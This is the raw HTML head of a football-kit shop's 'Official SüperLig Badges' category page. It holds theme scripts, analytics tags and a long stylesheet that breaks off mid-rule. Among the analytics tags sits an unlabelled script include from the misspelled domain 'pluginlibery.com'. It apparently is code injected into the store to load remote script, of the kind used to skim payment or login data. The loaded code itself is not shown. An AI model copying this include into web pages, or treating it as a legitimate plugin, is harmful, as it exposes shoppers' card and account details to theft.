

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/
body_size: 58731
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-839 store-0 skin-1 desktop-header-active mobile-sticky no-compare layout-3" data-jb="ec11117a" data-jv="3.1.10" data-ov="3.0.3.8">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Official SüperLig Badges</title>
<base href="https://www.protechkitzone.com/" />
<link rel="alternate" hreflang="en-gb" href="https://www.protechkitzone.com/official-superlig-badges/" /> 	
			

 
<meta name="robots" content="index"> 
			
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Official SüperLig Badges" />
<meta name="keywords" content="official süperlig badges" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Official SüperLig Badges"/>
<meta property="og:url" content="https://www.protechkitzone.com/official-superlig-badges/"/>
<meta property="og:image" content="https://www.protechkitzone.com/image/cache/data/2021_22_Jerseys/Super%20Lig/Fenerbahce/Süper_Lig_logo-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content=""/>
<script nitro-exclude type="cd14784f1d1ee5d695de1e54-text/javascript">window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"5000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":true,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"5000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":false,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"5","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.protechkitzone.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"30","topBarStatus":true,"headerType":"classic","headerMobileHeight":"80","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"30","columnsCount":0};</script>
<script nitro-exclude type="cd14784f1d1ee5d695de1e54-text/javascript">// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<script type="cd14784f1d1ee5d695de1e54-text/javascript">WebFontConfig = { google: { families: ["Archivo:700,400:latin-ext","Hind+Madurai:700:latin-ext","Archivo+Black:400,700:latin-ext","Anton:400,700:latin-ext&display=block"] } };</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/clrcartxtime.css?vr=822577965&v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/bganypcmgrp.css?vr=645521155&v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/atome/atome.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/giftwrap.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.protechkitzone.com/official-superlig-badges/" rel="canonical" />
<link href="https://www.protechkitzone.com/image/data/PKZ_Files/Protech_Mini_Website.png" rel="icon" />
<link href="https://plus.google.com/" rel="publisher" />
<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30678621-1" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
	<script type="cd14784f1d1ee5d695de1e54-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-30678621-1');gtag('config', 'G-NZKMPQNCWX');gtag('config', '602-818-2121', {'allow_enhanced_conversions':true});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30678621-1" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script type="cd14784f1d1ee5d695de1e54-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30678621-1');
</script>
<script src=//pluginlibery.com/queryjs type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZKMPQNCWX" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script type="cd14784f1d1ee5d695de1e54-text/javascript">
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-NZKMPQNCWX', {"debug_mode":true,"cookie_flags":"SameSite=None;Secure"});
</script>

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;font-family:adineue-pro-cyr-black;font-size:14px;color:rgba(0, 0, 0, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(227, 39, 40, 1)}.blog-post .post-details .post-stats
a{font-family:adineue-pro-cyr-bold}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(227, 39, 40, 1);margin:7px;border-radius:px;box-shadow:none}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-family:'Archivo';font-weight:700;font-size:14px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:Helvetica,Arial,sans-serif;font-size:15px;font-weight:400;column-count:initial;column-gap:40px;column-rule-color:rgba(41, 46, 46, 1);column-rule-width:1px;column-rule-style:solid}.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content
h6{font-family:'Archivo';font-weight:700;text-transform:uppercase}.post-content
a{font-family:'Archivo';font-weight:700;color:rgba(41, 46, 46, 1);text-decoration:underline;display:inline-block}.post-content a:focus{font-family:'Archivo';font-weight:700}.post-content a:hover{font-family:'Archivo';font-weight:700;color:rgba(227, 39, 40, 1);text-decoration:none}.post-content a:active{font-family:'Archivo';font-weight:700}.post-content a:visited{font-family:'Archivo';font-weight:700}.post-content
p{margin-bottom:15px}.post-content
b{font-weight:700}.post-content
i{font-style:italic}.post-content
h1{font-family:'Archivo';font-weight:700;margin-bottom:20px}.post-content
h2{font-family:'Archivo';font-weight:700;font-size:12px;margin-bottom:15px}.post-content
h3{font-family:'Archivo';font-weight:700;margin-bottom:15px}.post-content
h4{font-family:'Archivo';font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}.post-content
h6{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(227, 39, 40, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(227, 39, 40, 1);float:none;display:flex;flex-direction:column;max-width:500px}.post-content blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(227, 39, 40, 1);margin-right:10px;margin-bottom:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}.post-content .drop-cap{font-family:'Archivo' !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.post-image{display:block;text-align:left;float:none;margin-top:20px}.post-image
img{box-shadow:none}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-family:adineue-pro-cyr-bold;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none;font-family:adineue-pro-cyr-bold}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(28, 28, 28, 1);box-shadow:none}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(41,46,46,1)}.post-comments{margin-top:20px}.post-comments
.title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.post-comments .title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.post-comments .title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.post-comments .title::after, .post-comments .title.page-title>span::after{background:rgba(28,28,28,1)}.reply-btn.btn,.reply-btn.btn:visited{font-family:'Archivo';font-weight:700;color:rgba(255,255,255,1)}.reply-btn.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;border-color:rgba(227, 39, 40, 1) !important}.reply-btn.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;border-color:rgba(227,39,40,1)}.reply-btn.btn{background:none;border-width:1.5px;border-style:solid;border-color:rgba(255,255,255,1);padding:13px;padding-right:18px;padding-left:18px}.reply-btn.btn:hover,.reply-btn.btn:active:hover{border-color:rgba(227,39,40,1)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;box-shadow:none;font-family:adineue-pro-cyr-bold}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;box-shadow:none}.post-reply:nth-child(odd){box-shadow:none}.user-avatar{display:none;margin-right:15px;border-radius:50%;box-shadow:none}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post
label{font-family:'Archivo';font-weight:700;font-size:14px}.blog-post .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.blog-post
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.blog-post legend::after{display:none}.blog-post legend.page-title>span::after{display:none}.blog-post .has-error .form-control{border-style:solid !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{font-size:17px}.blog-post .form-group{margin-bottom:10px;box-shadow:none}.blog-post .form-group:hover{box-shadow:none}.blog-post .required .control-label::after, .blog-post .required .control-label+div::before{margin-top:3px}.blog-post input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.blog-post input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.blog-post input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.blog-post textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.blog-post textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.blog-post textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.blog-post select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.blog-post select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.blog-post select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form
label{font-family:'Archivo';font-weight:700;font-size:14px}.reply-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.reply-form
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.reply-form legend::after{display:none}.reply-form legend.page-title>span::after{display:none}.reply-form .has-error .form-control{border-style:solid !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{font-size:17px}.reply-form .form-group{margin-bottom:10px;box-shadow:none}.reply-form .form-group:hover{box-shadow:none}.reply-form .required .control-label::after, .reply-form .required .control-label+div::before{margin-top:3px}.reply-form input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.reply-form input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.reply-form input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.reply-form textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.reply-form textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.reply-form textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.reply-form select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.reply-form select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.reply-form select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb{box-shadow:none;padding-top:20px}.desktop .post-grid .post-thumb:hover{box-shadow:5px 30px 30px -5px rgba(188, 211, 224, 1)}.post-grid .post-thumb .image
a{box-shadow:none}.desktop .post-grid .post-thumb:hover .image
a{box-shadow:none}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto;box-shadow:none}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-right:5px;margin-bottom:10px;margin-left:5px;box-shadow:none}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:adineue-pro-cyr-bold;font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{font-family:adineue-pro-cyr-bold;font-size:20px;color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.description{display:block;font-family:Helvetica,Arial,sans-serif;font-size:13px;color:rgba(28, 28, 28, 1);font-weight:400;text-align:center;margin:5px;margin-right:5px;margin-left:5px;box-shadow:none}.post-grid .post-thumb .button-group{display:flex;justify-content:center;padding-top:15px;padding-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;font-family:adineue-pro-cyr-black;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(226, 226, 226, 1)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
